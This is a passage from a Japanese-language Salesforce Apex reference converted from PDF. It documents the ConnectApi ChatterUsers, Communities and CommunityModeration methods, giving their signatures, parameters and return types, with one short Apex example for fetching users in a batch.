
#### 戻り値

<span id="page-1248-0"></span>**型**: [ConnectApi.UserGroupPage](#page-1612-0)

**getPhoto(communityId, userId)**

**指定されたユーザの写真に関する情報を返します。**

API バージョン

 $28.0 \sim 34.0$ 

重要: **バージョン** 35.0 **以降では、**[ConnectApi.UserProfiles.getPhoto\(communityId,](#page-1424-0) userId) (**ページ** 1405) **を使用します。**

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.Photo getPhoto(String communityId, String userId)

# パラメータ

*communityId* **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

#### *userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

# 戻り値

<span id="page-1249-0"></span>**型**: [ConnectApi.Photo](#page-1586-0)

### **getReputation(communityId, userId)**

**指定されたユーザの評価を返します。**

API バージョン

32.0

ゲストユーザが使用可能 32.0

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.Reputation getReputation(String communityId, String userId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

#### *userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

# 戻り値

**型**: [ConnectApi.Reputation](#page-1598-0)

<span id="page-1250-0"></span>**getUser(communityId, userId) 指定されたユーザに関する情報を返します。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.UserSummary getUser(String communityId, String userId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

# 戻り値

**型**: [ConnectApi.UserDetail](#page-1611-1)

# <span id="page-1250-1"></span>使用方法

**外部ユーザの場合、**ConnectApi.UserDetail **出力クラスが** [ConnectApi.UserSummary](#page-1616-0) **出力クラスと共有 するプロパティに** null **以外の値が設定されている可能性があります。その他のプロパティは常に** null **です。**

# getUserBatch(communityId, userIds)

**指定されたユーザリストに関する情報を取得します。**ConnectApi.User **オブジェクトを含む** BatchResult **オブジェクトのリストを返します。読み込みできないユーザの結果に含まれるエラーを返します。**

API バージョン

31.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.BatchResult[] getUserBatch(String communityId, List<String>
userIds)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userIds*

**型**: [List](#page-2366-0)[<String>](#page-2558-0)

**最大** 500 **件のユーザ** ID **のリスト。**

# 戻り値

**型**: [BatchResult](#page-1502-0)[]

BatchResult getResults() **メソッドは、**ConnectApi.User **オブジェクトを返します。**

# 例

```
// Get users in an organization.
ConnectApi.UserPage userPage = ConnectApi.ChatterUsers.getUsers(null);
// Create a list of user IDs.
List<String> userList = new List<String>();
for (ConnectApi.User user : userPage.users){
   userList.add(user.id);
}
// Get info about all users in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterUsers.getUserBatch(null, userList);
for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
       // Operation was successful.
       // Print each user's username.
       ConnectApi.UserDetail user;
       if(batchResult.getResult() instanceof ConnectApi.UserDetail) {
            user = (ConnectApi.UserDetail) batchResult.getResult();
        }
        System.debug('SUCCESS');
```

```
System.debug(user.username);
    }
   else {
        // Operation failed. Print errors.
        System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
    }
}
```
#### <span id="page-1252-0"></span>**getUsers(communityId)**

**ユーザの最初のページを返します。ページには、デフォルトの項目数が含まれます。**

API バージョン 28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.UserPage getUsers(String communityId)

パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

<span id="page-1252-1"></span>戻り値

**型**: [ConnectApi.UserPage](#page-1612-1)

**getUsers(communityId, pageParam, pageSize)**

**ユーザの指定されたページを返します。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.UserPage getUsers(String communityId, Integer pageParam,
Integer pageSize)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

# <span id="page-1253-0"></span>戻り値

**型**: [ConnectApi.UserPage](#page-1612-1)

searchUserGroups(communityId, userId, q)

**指定された検索条件と一致するグループの最初のページを返します。**

API バージョン

30.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.UserGroupPage searchUserGroups(String communityId, String userId, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

### 戻り値

<span id="page-1254-0"></span>**型**: [ConnectApi.UserGroupPage](#page-1612-0)

**コンテキストユーザがメンバーであるグループのページ設定されたリスト。**

searchUserGroups(communityId, userId, q, pageParam, pageSize) **指定された検索条件に一致するユーザの指定されたページを返します。**

API バージョン

30.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.UserGroupPage searchUserGroups(String communityId, String userId, String q, Integer pageParam, Integer pageSize)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

#### *userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*q*

```
型: String
```
**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*pageParam*

### **型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

# *pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### 戻り値

<span id="page-1255-0"></span>**型**: [ConnectApi.UserGroupPage](#page-1612-0)

**コンテキストユーザがメンバーであるグループのページ設定されたリスト。**

#### **searchUsers(communityId, q)**

**指定された検索条件と一致するユーザの最初のページを返します。ページには、デフォルトの項目数が含まれ ます。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.UserPage searchUsers(String communityId, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

# 戻り値

**型**: [ConnectApi.UserPage](#page-1612-1)

# 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

<span id="page-1256-0"></span>関連トピック: [setTestSearchUsers\(communityId, q, result\)](#page-1264-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchUsers(communityId, q, pageParam, pageSize)**

**指定された検索条件と一致するユーザの指定されたページを返します。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか **はい**

### 署名

public static ConnectApi.UserPage searchUsers(String communityId, String q, Integer pageParam, Integer pageSize)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

#### 戻り値

**型**: [ConnectApi.UserPage](#page-1612-1)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

<span id="page-1257-0"></span>関連トピック:

[setTestSearchUsers\(communityId, q, pageParam, pageSize, result\)](#page-1265-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchUsers(communityId, q, searchContextId, pageParam, pageSize) 指定された検索条件と一致するユーザの指定されたページを返します。**

API バージョン 28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.UserPage searchUsers(String communityId, String q, String searchContextId, Integer pageParam, Integer pageSize)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*searchContextId*

**型**: [String](#page-2558-0)

**フィード** @**メンションの検索結果を絞り込むフィード項目** ID**。最も役に立つ結果が最初に表示されます。 この引数を指定する場合は、**500 **件を超える結果をクエリできず、検索語にワイルドカードも使用できませ ん。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### 戻り値

**型**: [ConnectApi.UserPage](#page-1612-1)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchUsers\(communityId, q, searchContextId, pageParam, pageSize, result\)](#page-1266-0) ConnectApi **[コードのテスト](#page-403-0)**

<span id="page-1259-0"></span>**setPhoto(communityId, userId, fileId, versionNumber)**

**指定された、すでにアップロードされているファイルにユーザの写真を設定します。**

#### API バージョン

 $28.0 \sim 34.0$ 

重要: **バージョン** 35.0 **以降では、**[ConnectApi.UserProfiles.setPhoto\(communityId,](#page-1428-0) userId, fileId, [versionNumber\)](#page-1428-0) (**ページ** 1409) **を使用します。**

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.Photo setPhoto(String communityId, String userId, String fileId, Integer versionNumber)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*fileId*

**型**: [String](#page-2558-0)

**すでにアップロードされたファイルの** ID**。ファイルは画像であり、**2 GB **未満である必要があります。**

*versionNumber*

**型**: [Integer](#page-2313-0)

**既存ファイルのバージョン番号。既存のバージョン番号を指定するか、**null **を指定して最新バージョンを 取得します。**
#### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

#### 使用方法

**写真は非同期に処理され、すぐには表示されない場合があります。**

#### **setPhoto(communityId, userId, fileUpload)**

**指定されたユーザの写真として、提供された** blob **を設定します。画像として使用できるコンテンツタイプであ る必要があります。**

API バージョン

 $28.0 \sim 34.0$ 

重要: **バージョン** 35.0 **以降では、**[ConnectApi.UserProfiles.setPhoto\(communityId,](#page-1429-0) userId, [fileUpload\)](#page-1429-0) **を使用します。**

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.Photo setPhoto(String communityId, String userId, ConnectApi.BinaryInput fileUpload)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*fileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。**

#### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

#### 使用方法

**写真は非同期に処理され、すぐには表示されない場合があります。**

#### **setPhotoWithAttributes(communityId, userId, photo)**

**指定されたユーザの写真として既存のファイルを設定してトリミングします。画像として使用できるコンテン ツタイプである必要があります。**

API バージョン

 $290 - 340$ 

重要: **バージョン** 35.0 **以降では、**[ConnectApi.UserProfiles.setPhotoWithAttributes\(communityId,](#page-1430-0) [userId,](#page-1430-0) photo) (**ページ** 1411) **を使用します。**

#### Chatter が必要かどうか

**はい**

#### 署名

public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String userId, ConnectApi.PhotoInput photo)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

```
コンテキストユーザの ID またはキーワード me。
```
*photo*

**型**: [ConnectApi.PhotoInput](#page-1475-0)

**ファイル** ID**、バージョン番号、およびトリミングパラメータを指定する** ConnectApi.PhotoInput **オブ ジェクト。**

#### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

## 使用方法

**写真は非同期に処理され、すぐには表示されない場合があります。**

#### **setPhotoWithAttributes(communityId, userId, photo, fileUpload)**

**指定されたユーザの写真として、提供された** blob **を設定してトリミングします。画像として使用できるコンテ ンツタイプである必要があります。**

API バージョン

 $29.0 \sim 34.0$ 

重要: **バージョン** 35.0 **以降では、**[ConnectApi.UserProfiles.setPhotoWithAttributes\(communityId,](#page-1431-0) userId, photo, [fileUpload\)](#page-1431-0) (**ページ** 1412) **を使用します。**

#### Chatter が必要かどうか

**はい**

#### 署名

public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String userId, ConnectApi.PhotoInput photo, ConnectApi.BinaryInput fileUpload)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*photo*

**型**: [ConnectApi.PhotoInput](#page-1475-0)

**トリミングパラメータを指定する** ConnectApi.PhotoInput **オブジェクト。**

*fileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。**

#### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

# 使用方法

**写真は非同期に処理され、すぐには表示されない場合があります。**

**updateChatterSettings(communityId, userId, defaultGroupEmailFrequency) 指定されたユーザのデフォルトの** Chatter **設定を更新します。**

```
API バージョン
```
28.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.UserChatterSettings updateChatterSettings(String communityId,
String userId, ConnectApi.GroupEmailFrequency defaultGroupEmailFrequency)
```
### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*defaultGroupEmailFrequency*

**型**: ConnectApi.GroupEmailFrequency

```
defaultGroupEmailFrequency —グループからユーザがメールを受信する頻度を指定します。値は次の
とおりです。
```
- **•** EachPost
- **•** DailyDigest
- **•** WeeklyDigest
- **•** Never
- **•** UseDefault

updateChatterSettings **をコールするとデフォルト値が設定されるため、***defaultGroupEmailFrequency* **パラメータに** UseDefault **値を渡さないでください。**

### 戻り値

**型**: [ConnectApi.UserChatterSettings](#page-1611-0)

#### **updateUser(communityId, userId, userInput)**

**ユーザの** [**自己紹介**] **セクションを更新します。**

API バージョン

29.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.UserDetail updateUser(String communityId, String userId, ConnectApi.UserInput userInput)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*userInput* **型**: [ConnectApi.UserInput](#page-1484-0)

**更新情報を指定します。**

# 戻り値

**型**: [ConnectApi.UserDetail](#page-1611-1)

# ChatterUsers テストメソッド

ChatterUsers **のテストメソッドを次に示します。すべてのメソッドが静的です。**

**これらのメソッドを使用して** ConnectApi **コードをテストする方法の詳細は、「**ConnectApi **[コードのテスト」](#page-403-0) を参照してください。**

#### **setTestSearchUsers(communityId, q, result)**

**一致する** ConnectApi.searchUsers **メソッドをテストコンテキストでコールするときに返される** ConnectApi.UserPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、例外が発生します。**

API バージョン

28.0

public static Void setTestSearchUsers(String communityId, String q, ConnectApi.UserPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.UserPage](#page-1612-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

```
関連トピック:
  searchUsers(communityId, q)
  ConnectApi コードのテスト
```
#### **setTestSearchUsers(communityId, q, pageParam, pageSize, result)**

**一致する** ConnectApi.searchUsers **メソッドをテストコンテキストでコールするときに返される** ConnectApi.UserPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、例外が発生します。**

#### API バージョン

28.0

### 署名

public static Void setTestSearchUsers(String communityId, String q, Integer pageParam, Integer pageSize, ConnectApi.UserPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*result*

**型**: [ConnectApi.UserPage](#page-1612-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック: [searchUsers\(communityId, q, pageParam, pageSize\)](#page-1256-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestSearchUsers(communityId, q, searchContextId, pageParam, pageSize, result)**

**一致する** ConnectApi.searchUsers **メソッドをテストコンテキストでコールするときに返される** ConnectApi.UserPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、例外が発生します。**

#### API バージョン

28.0

#### 署名

public static Void setTestSearchUsers(String communityId, String q, String searchContextId, Integer pageParam, Integer pageSize, ConnectApi.UserPage result)

#### パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*searchContextId*

**型**: [String](#page-2558-0)

**フィード** @**メンションの検索結果を絞り込むフィード項目** ID**。最も役に立つ結果が最初に表示されます。 この引数を指定する場合は、**500 **件を超える結果をクエリできず、検索語にワイルドカードも使用できませ ん。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*result*

**型**: [ConnectApi.UserPage](#page-1612-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[searchUsers\(communityId, q, searchContextId, pageParam, pageSize\)](#page-1257-0) ConnectApi **[コードのテスト](#page-403-0)**

# Communities クラス

**組織内のコミュニティに関する一般情報にアクセスします。**

# 名前空間

**[ConnectApi](#page-838-0)** 

# Communities メソッド

Communities **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[getCommunities\(\)](#page-1268-0)

**コンテキストユーザがアクセスできるコミュニティのリストを返します。**

[getCommunities\(communityStatus\)](#page-1268-1)

**コンテキストユーザがアクセスできる、指定された状況のコミュニティのリストを返します。**

[getCommunity\(communityId\)](#page-1269-0)

<span id="page-1268-0"></span>**特定のコミュニティに関する情報を返します。**

#### **getCommunities()**

**コンテキストユーザがアクセスできるコミュニティのリストを返します。**

#### API バージョン

28.0

#### Chatter が必要かどうか

**いいえ**

### 署名

public static ConnectApi.CommunityPage getCommunities()

# <span id="page-1268-1"></span>戻り値

**型**: [ConnectApi.CommunityPage](#page-1520-0)

#### **getCommunities(communityStatus)**

**コンテキストユーザがアクセスできる、指定された状況のコミュニティのリストを返します。**

#### API バージョン

28.0

#### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.CommunityPage getCommunities(ConnectApi.CommunityStatus communityStatus)

# パラメータ

*communityStatus*

**型**: ConnectApi.CommunityStatus

*communityStatus* — **コミュニティの状況を指定します。値は次のとおりです。**

- **•** Live
- **•** Inactive
- **•** UnderConstruction

# 戻り値

<span id="page-1269-0"></span>**型**: [ConnectApi.CommunityPage](#page-1520-0)

#### **getCommunity(communityId)**

**特定のコミュニティに関する情報を返します。**

API バージョン

28.0

ゲストユーザが使用可能

35.0

Chatter が必要かどうか **いいえ**

# 署名

public static ConnectApi.Community getCommunity(String communityId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

*communityId* **の** ID **を指定します。**null **または** 'internal' **は指定できません。**

# 戻り値

**型**: [ConnectApi.Community](#page-1519-0)

# CommunityModeration クラス

**コミュニティのフィード項目およびコメントのフラグに関する情報にアクセスします。コメントおよびフィー ド項目に対して** 1 **つ以上のフラグを追加および削除できます。すべてのフラグ付きフィード項目およびコメン トを含むフィードを表示するには、**ConnectApi.ChatterFeeds.getFeedItemsFromFeed **メソッドに** ConnectApi.FeedType.Moderation **を渡します。**



**[ConnectApi](#page-838-0)** 

# CommunityModeration メソッド

CommunityModeration **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[addFlagToComment\(communityId, commentId\)](#page-1271-0)

**コメントにモデレーションフラグを追加します。コメントにフラグを追加するには、コミュニティで** [**メ ンバーにコンテンツのフラグの設定を許可**] **が選択されている必要があります。**

[addFlagToComment\(communityId, commentId, visibility\)](#page-1272-0)

**表示を指定して、コメントにモデレーションフラグを追加します。コメントにフラグを追加するには、コ ミュニティで** [**メンバーにコンテンツのフラグの設定を許可**] **が選択されている必要があります。**

[addFlagToFeedElement\(communityId, feedElementId\)](#page-1273-0)

**フィード要素にモデレーションフラグを追加します。フィード要素にフラグを追加するには、コミュニティ で** [**メンバーにコンテンツのフラグの設定を許可**] **が選択されている必要があります。**

[addFlagToFeedElement\(communityId, feedElementId, visibility\)](#page-1273-1)

**表示を指定して、フィード要素にモデレーションフラグを追加します。フィード要素にフラグを追加する には、コミュニティで** [**メンバーにコンテンツのフラグの設定を許可**] **が選択されている必要があります。**

[addFlagToFeedItem\(communityId, feedItemId\)](#page-1274-0)

**フィード項目にモデレーションフラグを追加します。フィード項目にフラグを追加するには、コミュニティ で** [**メンバーにコンテンツのフラグの設定を許可**] **が選択されている必要があります。**

[addFlagToFeedItem\(communityId, feedItemId, visibility\)](#page-1275-0)

**表示を指定して、フィード項目にモデレーションフラグを追加します。フィード項目にフラグを追加する には、コミュニティで** [**メンバーにコンテンツのフラグの設定を許可**] **が選択されている必要があります。**

[getFlagsOnComment\(communityId, commentId\)](#page-1276-0)

**コメントのモデレーションフラグを取得します。フラグを取得するには、コンテキストユーザが「コミュ ニティフィードのモデレート」権限を持っている必要があります。**

[getFlagsOnComment\(communityId, commentId, visibility\)](#page-1277-0)

**表示を指定して、コメントのモデレーションフラグを取得します。フラグを取得するには、コンテキスト ユーザが「コミュニティフィードのモデレート」権限を持っている必要があります。**

[getFlagsOnFeedElement\(communityId, feedElementId\)](#page-1277-1)

**フィード要素のモデレーションフラグを取得します。フラグを取得するには、コンテキストユーザが「コ ミュニティフィードのモデレート」権限を持っている必要があります。**

[getFlagsOnFeedElement\(communityId, feedElementId, visibility\)](#page-1278-0)

**表示を指定して、フィード要素のモデレーションフラグを取得します。フラグを取得するには、コンテキ ストユーザが「コミュニティフィードのモデレート」権限を持っている必要があります。**

[getFlagsOnFeedItem\(communityId, feedItemId\)](#page-1279-0)

**フィード項目のモデレーションフラグを取得します。フラグを取得するには、コンテキストユーザが「コ ミュニティフィードのモデレート」権限を持っている必要があります。**

[getFlagsOnFeedItem\(communityId, feedItemId, visibility\)](#page-1280-0)

**表示を指定して、フィード項目のモデレーションフラグを取得します。フラグを取得するには、コンテキ ストユーザが「コミュニティフィードのモデレート」権限を持っている必要があります。**

[removeFlagFromComment\(communityId, commentId, userId\)](#page-1281-0)

**コメントからモデレーションフラグを削除します。コメントからフラグを削除するには、コンテキストユー ザがそのフラグを追加しているか、「コミュニティフィードのモデレート」権限を持っている必要があり ます。**

[removeFlagFromFeedElement\(communityId, feedElementId, userId\)](#page-1281-1)

**フィード要素からモデレーションフラグを削除します。フィード要素からフラグを削除するには、コンテ キストユーザがそのフラグを追加しているか、「コミュニティフィードのモデレート」権限を持っている必 要があります。**

[removeFlagsOnFeedItem\(communityId, feedItemId, userId\)](#page-1282-0)

<span id="page-1271-0"></span>**フィード項目からモデレーションフラグを削除します。フィード項目からフラグを削除するには、コンテ キストユーザがそのフラグを追加しているか、「コミュニティフィードのモデレート」権限を持っている 必要があります。**

#### **addFlagToComment(communityId, commentId)**

**コメントにモデレーションフラグを追加します。コメントにフラグを追加するには、コミュニティで** [**メン バーにコンテンツのフラグの設定を許可**] **が選択されている必要があります。**

API バージョン

29.0

Chatter が必要かどうか

**はい**

署名

public static ConnectApi.ModerationFlags addFlagToComment(String communityId, String commentId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*commentId*

**型**: [String](#page-2558-0)

**コメントの** ID**。**

# 戻り値

<span id="page-1272-0"></span>**型**: [ConnectApi.ModerationFlags](#page-1581-0)

#### **addFlagToComment(communityId, commentId, visibility)**

**表示を指定して、コメントにモデレーションフラグを追加します。コメントにフラグを追加するには、コミュ ニティで** [**メンバーにコンテンツのフラグの設定を許可**] **が選択されている必要があります。**

API バージョン

30.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ModerationFlags addFlagToComment(String communityId, String commentId, ConnectApi.CommunityFlagVisibility visibility)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*commentId*

**型**: [String](#page-2558-0)

**コメントの** ID**。**

*visibility*

**型**: [ConnectApi.CommunityFlagVisibility](#page-1620-0)

**さまざまなユーザ種別でのフラグの表示動作を指定します。**

**•** ModeratorsOnly — **フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持 つユーザにのみ表示されます。**

**•** SelfAndModerators —**フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデ レーション権限を持つユーザに表示されます。**

### 戻り値

<span id="page-1273-0"></span>**型**: [ConnectApi.ModerationFlags](#page-1581-0)

#### **addFlagToFeedElement(communityId, feedElementId)**

**フィード要素にモデレーションフラグを追加します。フィード要素にフラグを追加するには、コミュニティで** [**メンバーにコンテンツのフラグの設定を許可**] **が選択されている必要があります。**

API バージョン

31.0

#### Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.ModerationCapability addFlagToFeedElement(String communityId,
String feedElementId)
```
### パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

### 戻り値

<span id="page-1273-1"></span>**型**: [ConnectApi.ModerationCapability Class](#page-1581-1)

**フィード要素がこの機能をサポートしていない場合、戻り値は**[ConnectApi.NotFoundException](#page-1635-0) (**ページ**1616) **になります。**

#### **addFlagToFeedElement(communityId, feedElementId, visibility)**

**表示を指定して、フィード要素にモデレーションフラグを追加します。フィード要素にフラグを追加するに は、コミュニティで** [**メンバーにコンテンツのフラグの設定を許可**] **が選択されている必要があります。**

#### API バージョン

31.0

Chatter が必要かどうか

**はい**

## 署名

```
public static ConnectApi.ModerationCapability addFlagToFeedElement(String communityId,
String feedElementId, ConnectApi.CommunityFlagVisibility visibility)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

